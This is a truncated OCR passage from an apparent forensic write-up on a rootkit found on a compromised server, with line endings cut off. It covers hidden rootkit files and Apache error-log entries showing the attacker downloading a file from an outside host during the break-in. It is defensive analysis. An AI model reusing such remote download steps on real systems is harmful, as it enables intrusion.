
/var/opt/_so_cache/ld
for incoming ones (s
are also kept hidden using the same appro
above.
III. How the rootkit was planted in the b
While argp was looking at the objdump outp
take a look at the logs of the server. The fi
was the apache2 logs. Opening
/mnt/part1/var/log/apache2/access.log.* did
outcome at first sight, nothing really strikin
opened /mnt/part1/var/log/apache2/error.lo
entries at the bottom:
–01:05:38–
http://ABCDEFGHIJ.150m.com/foobar
=> `foobar.ext’
Resolving ABCDEFGHIJ.150m.com… 